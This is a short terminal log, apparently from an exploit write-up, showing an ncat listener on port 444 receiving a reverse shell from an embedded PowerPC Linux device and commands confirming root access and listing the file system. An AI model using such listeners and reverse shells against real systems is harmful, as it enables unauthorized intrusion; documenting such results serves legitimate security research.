 [ ~]# nc -lvp 444
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from .
Ncat: Connection from :39922.
id
uid=0(root) gid=0(root)
uname -a
Linux ergongsi 2.6.33.3-rt17.p2.21 #1 PREEMPT RT Wed Aug 25 16:07:17 CDT 2010 ppc unknown
ls /
bin
data
dev
etc
home
lib
linuxrc
lost+found
opt
proc